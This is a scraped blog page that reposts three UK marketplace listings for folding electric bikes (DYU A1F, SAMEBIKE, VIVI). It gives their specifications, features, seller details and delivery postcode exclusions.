 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/DYU_A1F_Folding_Electric_Bike_7_5AH_16inch_250W_Commuter_E_bike_Citybike_roadhog_12_kr.jpg" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/><br/>	

<br/> 



<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/><br/> PLEASE READ ALL, AND IF AN ANSWER/QUERY IS NOT FOUND PLEASE DO NOT HESITATE TO CONTACT ME THANKS PAUL. ONE OF THE MOST COST-EFFECTIVE E-BIKES IN THE UK! Folding Electric Bike/Cycle 2023 MODEL. UK LEGAL and UKCA Approved. ELECTRO EBIKES LTD IS THE. Power Assisted E-Bike 250W Motor 36V and Dual Disc Brakes. 2023 MODEL NOW FEATURING. FRONT AND REAR LED LIGHTS WITH BRAKE LIGHT. AND WITH ALARM, 2 X KEY FOBS. REAR PARCEL RACK WITH PADDED COVER. THE PADDED COVER CAN BE REMOVED TO HAVE A NORMAL FLAT METAL RACK. I LEAVE THIS AND HAVE A NICE CYCLE BAG THAT FITS ON WELL. IP54 Protected from limited dust ingress. Protected from water spray from any direction. &#8220;Avoid being caught out by train, tube strikes&#8221;. Cheap to charge on average 8-14 Pence for a full charge. FOUR MODES OF USE. PEDAL, PEDAL ASSIST, VARIABLE SPEED, CRUISE. 1: Pedal only like a normal bike. 2: Pedal assisted, pedal like normal bike and motor assists the rider. &#8220;LIKE HAVING RUGBY PLAYER LEGS &#8220;. 3: Variable speed, so feet up, just sitting on pedals and using twist grip. After a certain distance e. 20 meters bike will auto-cruise at that speed (I love this). Cancelled when either brake lever is pulled. IF YOU SEE THIS DESCRIPTION IN OTHER ADVERTS ITS COPIED FROM ME. I OWN, RIDE AND PROVIDE AFTERCARE FOR. I CARRY ALL SPARES AND PARTS, ALSO PROVIDE A BATTERY REFRESH AND RECYCLING SERVICE. SO, WHEN THE TIME COMES, REST ASSURED YOU&#8217;LL BE UP AND RUNNING AGAIN. I try my best to fulfil orders in a timely manner. If I can, I will personally drop your. E-BIKE to you :. MINIMAL ASSEMBLY NEEDED TO BE UP AND RIDING IN 15-30 MINS. I can help with this process it&#8217;s really easy! Design and fold-ability complete with a kickstand. Electric bike frame is easily folded and because of its small size, you can carry it or store it in the Car boot &#8211; for portable and convenient easy storage (for example under a desk or stairs). Ideal for urban commuting, short trips, shopping, and daily use. Outstanding Range &#038; Speed. Built with a 250W high-speed motor with a 36V 7.5AH lithium-ion battery designed to support a travel distance of up to 25-30 miles pedal assist per charge with a speed of up to 15.5mph (25km/h), the fast-charging system only takes about 4-5 hours, ideal for getting around towns, cities or just for fun. YU A1F E-bike is 100% electric and emission-free, saving both your wallet and the environment. BEAT THE RISING FUEL COSTS. ON AVERAGE 8-14 PENCE PER CHARGE. YU A1F features an LCD display to show you the battery life, conveniently displays at the right-hand side of the handlebar. With remote control fobs x 2. Once activated if the bike moves or is powered on alarm sounds. The panic feature sounds alarm. Power on by fob and warns your bike is still powered up. Electric-powered horn warns pedestrians. Handlebar post adjustable height, seat post height adjustable. The smallest Customer/rider I have had so far is 4&#8242; 9 and they love their bike. TALLEST is 6&#8242; 5! Also, my 12-year-old is confident on this bike can&#8217;t keep her off it lol. Have inner tubes so can be inflated to the user&#8217;s comfort level. 35PSI TO 45 PSI. Front and rear lights BRIGHT LED, with brake light function. Type: Folding Electric Bike Colour: Black Material: Metal and Alloy Wheel size: 16 inch Battery: 7.5Ah lithium battery Rated voltage: 36V Charging voltage: DC 42V Input voltage: AC 220V Charging time: 4 &#8211; 5 hours Rated power: 250W Brush-less DC motor Max speed: 15.5mph / 25km/h Mileage: 25-30 miles Uphill: 10 degree Seat height and handlebars: Adjustable. Brake mode: Front and rear disc brake Waterproof level: IP54. Weight Capacity 120 KG. Folding size: 76.5cm 40cm 66cm Released size: 131.4cm 54.2cm 105cm. Electro E-bikes LTD will be using. Not including weekends or bank holidays. IMAGES OF BIKES USED IN THIS ADVERT ARE Electro e-bikes ltd DEMONSTRATION BIKES. YOU WILL RECEIVE BRAND NEW BOXED ITEM. 1x Charger with UK plug supplied. 1 x Pair of Pedals. Tyres, brake pads inner tubes, pedals, chain, bearings, batteries, etc. This item is in the category &#8220;Sporting Goods\Cycling\Electric Bikes&#8221;. The seller is &#8220;paul_electro_ebikes&#8221; and is located in this country: GB. This item can be shipped to United Kingdom.
<ul>
<li>Handlebar Type: Flat Bar</li>
<li>Wheel Size: 16 in</li>
<li>Maximum Speed: 15.5mph / 25km/h</li>
<li>Custom Bundle: No</li>
<li>Charging Time: 4-5 hours</li>
<li>Number of Speeds: 1 Speed</li>
<li>Colour: Black</li>
<li>Maximum Range: 30-37 miles / 48-59 km</li>
<li>Department: Unisex Adult</li>
<li>Model Year: 2022</li>
<li>Manufacturer Warranty: 1 Year</li>
<li>Motor Type: Rear Hub Motor</li>
<li>Voltage: 36 V</li>
<li>Motor Power: 250 W</li>
<li>Features: Alarm, Adjustable Seat, Bell, Display, Front Light, Kickstand, Lithium Ion Battery, Mudguards, Pedal Assist, Rear Bike Rack, Rear Light, Reflectors</li>
<li>Frame Number: fwl002</li>
<li>Bike Type: Electric Folding Bike</li>
<li>Material: Metal</li>
<li>Brand: DYU</li>
<li>Custom-Built: No</li>
<li>Type: Tubular Tyres</li>
<li>Brake Type: Disc Brake &#8211; Mechanical</li>
<li>Suspension Type: SPRUNG SEAT</li>
<li>Model: A1F</li>
<li>Shifter Style: twist</li>
<li>Country/Region of Manufacture: China</li>
<li>Gear Change Mechanism: None</li>
<li>Item Weight: 21kg</li>
<li>Frame Size: Medium</li>
<li>EAN: 0683813773516</li>
	</ul>

	
  <br/>   


<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog" alt="DYU A1F Folding Electric Bike 7.5AH 16inch 250W Commuter E-bike Citybike roadhog"/> <br/> 							</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/16inch/" rel="tag">16inch</a>, <a href="https://myelectricbikemotor.com/tag/250w/" rel="tag">250w</a>, <a href="https://myelectricbikemotor.com/tag/75ah/" rel="tag">75ah</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/citybike/" rel="tag">citybike</a>, <a href="https://myelectricbikemotor.com/tag/commuter/" rel="tag">commuter</a>, <a href="https://myelectricbikemotor.com/tag/e-bike/" rel="tag">e-bike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/roadhog/" rel="tag">roadhog</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-4080" class="post-4080 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-104ah tag-350w tag-battery tag-bike tag-electric tag-folding tag-inch tag-motor tag-tires" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/folding-electric-bike-20-inch-tires-350w-motor-10-4ah-battery-max-35-kph/" rel="bookmark">Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/folding-electric-bike-20-inch-tires-350w-motor-10-4ah-battery-max-35-kph/" title="9:57 am" rel="bookmark"><time class="entry-date published" datetime="2022-04-05T09:57:19+00:00" itemprop="datePublished">April 5, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/folding-electric-bike-20-inch-tires-350w-motor-10-4ah-battery-max-35-kph/" title="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Tires_350W_Motor_10_4Ah_Battery_Max_35_KPH_01_dfh.jpg" class="attachment-full wp-post-image" alt="Folding_Electric_Bike_20_Inch_Tires_350W_Motor_10_4Ah_Battery_Max_35_KPH_01_dfh" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Tires_350W_Motor_10_4Ah_Battery_Max_35_KPH_01_dtwe.jpg" title="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH" alt="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH"/>

   <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Tires_350W_Motor_10_4Ah_Battery_Max_35_KPH_02_td.jpg" title="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH" alt="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH"/> 	 
  <br/>	
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Tires_350W_Motor_10_4Ah_Battery_Max_35_KPH_03_lwe.jpg" title="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH" alt="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH"/> 
  <br/>

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bike_20_Inch_Tires_350W_Motor_10_4Ah_Battery_Max_35_KPH_04_tybw.jpg" title="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH" alt="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH"/>	   <br/>

 <br/>   <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH" alt="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH"/> <br/>
 
Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH &#8211; Comes With A Free Helmet! SAMEBIKE focuses on the field of portable and intelligent mobility, and aims to provide customers with practical, free, and personalized green travel methods! The Design Concept of SAMEBIKE Electric Bikes Light, safe, and high-quality. Three attributes SAMEBIKE have achieved, all in one compact bike. SAMEBIKE is perfect for those commuting to work or simply for leisure, all while doing your bit for the planet. Its brilliant design and lightweight frame make it ideal for people who work or live in heavily congested areas. The bike is super simple to fold in half so it can be easily stored away (perfect for those with limited storage space). Ride With Confidence Our foldable E-Bike features a high-quality, durable LG Lithium battery with a 3 to 4 hours charging time. It&#8217;s equipped with 20-inch inflatable rubber tires, perfect for different terrains. It can reach speeds of 35km/h and comes complete with three different travel modes. This model comes with a remote-control system for safety and reliability: Anti-theft lock &#8211; Press the lock to turn on the burglar alarm and unlock to turn alarm off. Remote search &#8211; Positioning search for bike, using sound to locate your bike. Remote Start &#8211; Double-press the button to start the power supply and press the unlock button to turn it off. Travel Modes The first, Pure Electricity Mode uses the lithium battery uses strong and sustained power to assist travel when needed. Secondly, PAS Mode &#8211; a pedal-assisted system, this mode saves both, energy, and electricity. Finally, Manpower Riding Mode, it&#8217;s time to ramp up the fitness and get peddling. This mode is completely dependent on the user. Battery Power 499Wh power-efficient battery provides sufficient power, allowing you to ride 25-35km in Pure Electricity Mode, 40-80km in PAS Mode. Features: · 350W motor provides the max 30km/h speed and max 25-degree gradient · 8Ah / 36V Li-ion battery (included) for max 35km mileage with pure electric mode and 55km mileage with moped mode · 20-inch Shockproof inflatable rubber tire with wear-resistant and anti-slip texture, ensure a more comfortable ride for different grounds. · Folding design (folding size: 80 x 48 x 68cm) for convenient carrying · Adjustable heights of saddle and handlebar for different heights of people · Travel modes &#8211; Pure Electricity Mode, PAS Mode and Manpower Mode · LED front light to ride at night safely · Aluminium alloy shell for max 120kg payload · Suitable for adults and teenagers Specification Wheel size: 20 inch Motor rated power: 350W Battery rated power: 484W Battery: 8Ah Li-ion battery Charge time: 4 hours Maximum speed: 30km/h Maximum load: 120kg Input voltage: 110 &#8211; 240V Brake mode: front / rear disc brake Transmission: Shimano 7 speed Turn handle: grip half Rim: aluminium alloy spoke wheel Fender: steel fender Helmet Information: &#8212;Foam padding &#8212;Adjustable straps &#8212;17 air vents to give you both greater comfort and safety &#8212;Unisex &#8212;? 58 &#8211; 62 cm WE DO NOT POST TO HIGHLANDS AND ISLANDS THE HIGHEST WE POST IS PA1-19, FK, PH 1-7, AB36 AND DD Areas not posted to are as follows- HS1, HS2, HS3, HS4 HS5, HS6, HS7, HS8, HS9 WE DO NOT POST TO ANY AB POST CODES HIGHER THAN AB37 IV1, IV2, IV3, IV4, IV5, IV6, IV7, IV8, IV9, IV10, IV11, IV12, IV13, IV14, IV15, IV16, IV17, IV18, IV19, IV20, IV21, IV22, IV23, IV24, IV25, IV26, IV27, IV28, IV30, IV31, IV32, IV36, IV40, IV41, IV42, IV43, IV44, IV45, IV46, IV47, IV48, IV49, IV51, IV52, IV53, IV54, IV55, IV56 KW1, KW2, KW3, KW4, KW5, KW6, KW7, KW8, KW9, KW10, KW11, KW12, KW13, KW14, KW15, KW16, KW17 PA20, PA21, PA22, PA23, PA24, PA25, PA26, PA27, PA28, PA29, PA30, PA31, PA32, PA33, PA34, PA35, PA36, PA37, PA38, PA39, PA40, PA41, PA42, PA43, PA44, PA45, PA45, PA46, PA47, PA48, PA49, PA60, PA61, PA62, PA63, PA64, PA65, PA66, PA67, PA68, PA69, PA70, PA71, PA72, PA73, PA74, PA75, PA76, PA77, PA78 PH8, PH9, PH10, PH11, PH12, PH13, PH14, PH15, PH16, PH17, PH18, PH19, PH20, PH21, PH22, PH23, PH24, PH25, PH26, PH30, PH31, PH32, PH33, PH34, PH35, PH36, PH37, PH38, PH39, PH40, PH41, PH42, PH43, PH44, PH49, PH50 ZE1, ZE2, ZE3 BT / GY POSTCODES. The Design Concept of SAMEBIKE Electric Bikes. Light, safe, and high-quality. Our foldable E-Bike features a high-quality, durable LG Lithium battery with a 3 to 4 hours charging time. This model comes with a remote-control system for safety and reliability. Anti-theft lock &#8211; Press the lock to turn on the burglar alarm and unlock to turn alarm off. The first, Pure Electricity Mode uses the lithium battery uses strong and sustained power to assist travel when needed. 499Wh power-efficient battery provides sufficient power, allowing you to ride 25-35km in Pure Electricity Mode, 40-80km in PAS Mode. · 350W motor provides the max 30km/h speed and max 25-degree gradient. · 8Ah / 36V Li-ion battery (included) for max 35km mileage with pure electric mode and 55km mileage with moped mode. · 20-inch Shockproof inflatable rubber tire with wear-resistant and anti-slip texture, ensure a more comfortable ride for different grounds. · Folding design (folding size: 80 x 48 x 68cm) for convenient carrying. · Adjustable heights of saddle and handlebar for different heights of people. · Travel modes &#8211; Pure Electricity Mode, PAS Mode and Manpower Mode. · LED front light to ride at night safely. · Aluminium alloy shell for max 120kg payload. · Suitable for adults and teenagers. Wheel size: 20 inch. Motor rated power: 350W. Battery rated power: 484W. Battery: 8Ah Li-ion battery. Charge time: 4 hours. Input voltage: 110 &#8211; 240V. Brake mode: front / rear disc brake. Transmission: Shimano 7 speed. Turn handle: grip half. Rim: aluminium alloy spoke wheel. 17 air vents to give you both greater comfort and safety. 58 &#8211; 62 cm. WE DO NOT POST TO HIGHLANDS AND ISLANDS. THE HIGHEST WE POST IS PA1-19, FK, PH 1-7, AB36 AND DD. Areas not posted to are as follows. HS1, HS2, HS3, HS4 HS5, HS6, HS7, HS8, HS9. WE DO NOT POST TO ANY AB POST CODES HIGHER THAN AB37. IV1, IV2, IV3, IV4, IV5, IV6, IV7, IV8, IV9, IV10, IV11, IV12, IV13, IV14, IV15, IV16, IV17, IV18, IV19, IV20, IV21, IV22, IV23, IV24, IV25, IV26, IV27, IV28, IV30, IV31, IV32, IV36, IV40, IV41, IV42, IV43, IV44, IV45, IV46, IV47, IV48, IV49, IV51, IV52, IV53, IV54, IV55, IV56. KW1, KW2, KW3, KW4, KW5, KW6, KW7, KW8, KW9, KW10, KW11, KW12, KW13, KW14, KW15, KW16, KW17. PA20, PA21, PA22, PA23, PA24, PA25, PA26, PA27, PA28, PA29, PA30, PA31, PA32, PA33, PA34, PA35, PA36, PA37, PA38, PA39, PA40, PA41, PA42, PA43, PA44, PA45, PA45, PA46, PA47, PA48, PA49, PA60, PA61, PA62, PA63, PA64, PA65, PA66, PA67, PA68, PA69, PA70, PA71, PA72, PA73, PA74, PA75, PA76, PA77, PA78. PH8, PH9, PH10, PH11, PH12, PH13, PH14, PH15, PH16, PH17, PH18, PH19, PH20, PH21, PH22, PH23, PH24, PH25, PH26, PH30, PH31, PH32, PH33, PH34, PH35, PH36, PH37, PH38, PH39, PH40, PH41, PH42, PH43, PH44, PH49, PH50. BT / GY POSTCODES. This item is in the category &#8220;Sporting Goods\Cycling\Electric Bikes&#8221;. The seller is &#8220;ivisons&#8221; and is located in this country: GB. This item can be shipped to United Kingdom.
	<ul>
	 
<li>Colour: Black</li>
<li>Handlebar Type: Riser Bar</li>
<li>Wheel Size: 20 in</li>
<li>Bike Type: E-Folding Bike</li>
<li>Material: Aluminium Alloy</li>
<li>MPN: Does Not Apply, N/A</li>
<li>Number of Speeds: 7 Speed</li>
<li>Tyre Type: Tubular Tyres</li>
<li>Brand: SAMEBIKE</li>
<li>Department: Unisex Adult</li>
<li>Brake Type: Disc Brake &#8211; Mechanical</li>
<li>Suspension Type: Front</li>
<li>Motor Type: Rear Hub Motor</li>
<li>Voltage: 48 V</li>
<li>Model: 20LVXD30</li>
<li>Motor Power: 350 W</li>
<li>Shifter Style: Grip Shifter</li>
<li>Gear Change Mechanism: Derailleur Gears</li>
<li>Frame Size: Medium</li>
 	 
	</ul>

<br/>   <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH" alt="Folding Electric Bike 20 Inch Tires 350W Motor 10.4Ah Battery Max 35 KPH"/><br/>
 								</div><!-- .entry-content -->
				
		
		<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://myelectricbikemotor.com/category/folding/" rel="category tag">folding</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://myelectricbikemotor.com/tag/104ah/" rel="tag">104ah</a>, <a href="https://myelectricbikemotor.com/tag/350w/" rel="tag">350w</a>, <a href="https://myelectricbikemotor.com/tag/battery/" rel="tag">battery</a>, <a href="https://myelectricbikemotor.com/tag/bike/" rel="tag">bike</a>, <a href="https://myelectricbikemotor.com/tag/electric/" rel="tag">electric</a>, <a href="https://myelectricbikemotor.com/tag/folding/" rel="tag">folding</a>, <a href="https://myelectricbikemotor.com/tag/inch/" rel="tag">inch</a>, <a href="https://myelectricbikemotor.com/tag/motor/" rel="tag">motor</a>, <a href="https://myelectricbikemotor.com/tag/tires/" rel="tag">tires</a></span>		</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
			
				
<article id="post-3290" class="post-3290 post type-post status-publish format-standard has-post-thumbnail hentry category-folding tag-250w tag-35kmh tag-bicycle tag-bike tag-bikes tag-e-citybike tag-ebike tag-electric tag-folding tag-mountain" itemprop="blogPost" itemtype="https://schema.org/BlogPosting" itemscope="itemscope">
	<div class="inside-article">
				<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://myelectricbikemotor.com/folding-electric-bikes-mountain-bike-26-ebike-e-citybike-bicycle-35kmh-250w-uk/" rel="bookmark">Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK</a></h2>
						<div class="entry-meta">
				<span class="posted-on"><a href="https://myelectricbikemotor.com/folding-electric-bikes-mountain-bike-26-ebike-e-citybike-bicycle-35kmh-250w-uk/" title="5:16 am" rel="bookmark"><time class="entry-date published" datetime="2021-09-17T05:16:43+00:00" itemprop="datePublished">September 17, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://myelectricbikemotor.com/author/admin/" title="View all posts by admin" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->
				<div class="post-image">
			<a href="https://myelectricbikemotor.com/folding-electric-bikes-mountain-bike-26-ebike-e-citybike-bicycle-35kmh-250w-uk/" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"><img width="80" height="80" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_01_lkbb.jpg" class="attachment-full wp-post-image" alt="Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_01_lkbb" itemprop="image" /></a>
		</div>
			
					<div class="entry-content" itemprop="text">
				<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_01_ens.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/>
 
 <br/>
 	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_02_oo.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/>    <br/>

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_03_qm.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/>	<br/>	
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_04_dlri.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/> <br/><img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_05_ps.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/>   
	 <br/>	
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_06_kuiv.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/> <br/>	

 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_07_tp.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/> 			<br/> 
	<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_08_svnr.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/>	
     <br/>
	 
<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_09_oab.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/> <br/>
 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_10_szt.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/>
 	

<br/>


 <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_11_gg.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/>   <br/> <img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/Folding_Electric_Bikes_Mountain_Bike_26_Ebike_E_Citybike_Bicycle_35km_h_250W_UK_12_leew.jpg" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/> 
 	
	
 <br/>	 <br/>

<img class="[base64]" src="https://myelectricbikemotor.com/wp-content/pictures/jefycij.gif" title="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK" alt="Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK"/>
<br/>	VIVI M026TGB Mountain Bike. Electric bike is designed for every adventure &#8211; with it, whether it&#8217;s uphill or downhill, no ramp is too steep for you! With the sporty frame you can control your bike in any situation. The rigid dual suspension system, dual disc brakes and. Transmission system, as well as the foldable design, provide you with excellent pedaling comfort that will suit your needs perfectly. Foldable ebike, you&#8217;ll effortlessly reach the top of the mountain and explore any terrain with ease and safety. 250W Rear Hub Motor. EBike is powered by a. Stable and efficient, easy to pass even on. 36V / 8Ah Removable lithium-ion battery. 35 km &#8211; 60 km. 160mm Rotor Dual Disc Brakes. VIVI puts safety first and adopts a highly sensitive. Equipped with wear-resistant rigid double disc brake discs, all-weather braking, more timely and smooth. Provides riders with quick shifting and a smoother riding experience, so you can ride hassle-free in all major road conditions. Mountain bike keeps you in control and comfortable on rough terrain. Light &#8211; Anti-touch lock switch. The bright but not blinding. Can fully meet the lighting needs of daily riding in urban environment. Anti-touch lock switch design: pressing the. To turn it on or off. You can freely select the riding mode according to your preference via the LED display and the thumb throttle on the handlebars. Frame: with folding system and front and rear quick release. Tires: 26 x 1.95. Brake: Mechanical disc brake, 160mm. Other accessories: LED headlight + Fender + Bell. Overall length: 170 cm. Handlebar length: 65 cm. Seat height: 82-94 cm. Maximum height (from handlebars): 101-106 cm. Folded size: 88 x 92 cm. Box size: 136 x 24 x 66 cm / 53.5 x 9.4 x 26 inches. Bike weight: 24 kg. Box weight: 29 kg. The item &#8220;Folding Electric Bikes Mountain Bike 26 Ebike E-Citybike Bicycle 35km/h 250W UK&#8221; is in sale since Thursday, September 16, 2021. This item is in the category &#8220;Sporting Goods\Cycling\Electric Bikes&#8221;. The seller is &#8220;hinji77&#8243; and is located in Glenfield. This item can be shipped to United Kingdom.


<ul>
 
<li>Wheel Size: 26 in</li>
<li>Maximum Speed: 35 km/h</li>
<li>Model: E-Bike</li>
<li>Colour: Black</li>
<li>Department: Unisex Adult</li>
<li>Item Height: 26 inch</li>
<li>Bike Type: E-Mountain Bike</li>
<li>Motor Power: 250 W</li>
<li>Charging Time: 4-6 hours</li>
<li>Material: Aluminum Alloy</li>
<li>Unit Quantity: 1</li>
<li>Handlebar Type: Flat Bar</li>
<li>Frame Size: 26 in</li>
<li>Model Year: 2021</li>
<li>Gear Change Mechanism: ##</li>
<li>Features: Adjustable Seat</li>
<li>Shifter Style: Electric Bikes</li>
<li>MPN: does not supply</li>
<li>Suspension Type: Rear</li>
<li>Tyre Type: Fat Tyres</li>
<li>Motor Type: Motor</li>
<li>Brand: Unbranded</li>
<li>Brake Type: Disc Brake &#8211; Mechanical</li>
<li>Gear shift system: 21-speed transmission system</li>
